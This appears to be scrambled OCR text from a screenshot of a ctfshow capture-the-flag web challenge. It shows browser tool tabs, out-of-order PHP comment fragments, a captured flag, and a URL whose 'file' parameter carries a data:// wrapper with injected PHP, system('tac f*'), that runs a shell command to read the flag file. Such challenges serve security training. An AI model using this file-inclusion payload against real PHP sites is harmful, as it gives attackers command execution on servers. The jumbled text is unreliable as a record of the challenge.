 $flag="ctfshow{6f77cec5-3d27-4e58-826f-70c1ef4fae80}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last
@Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://6adf3d17-1a8f-409b-8765-4d901878ae96.challenge.ctf.show/?file=data://text/plain,<?=system('tac f*');?>